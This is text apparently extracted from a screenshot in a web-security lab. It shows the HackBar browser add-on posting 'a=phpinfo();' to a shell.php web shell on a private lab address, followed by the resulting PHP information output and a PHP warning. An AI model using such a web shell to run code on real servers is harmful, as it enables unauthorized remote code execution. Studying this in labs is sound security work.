 System Error
phpinfo()
192.168.88.128:8080/shell.php?
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/public/shell.php on line 1
PHP Version 7.2.12
php
System Linux adc42396c9e0 5.15.0-48-generic #54-Ubuntu SMP Fri Aug 26 13:26:29 UTC 2022 x86_64
Build Date Nov 28 2018 22:57:24
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.88.128:8080/shell.php?
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
a=phpinfo();
H Connection: keep-alive
H Accept-Encoding: gzip, deflate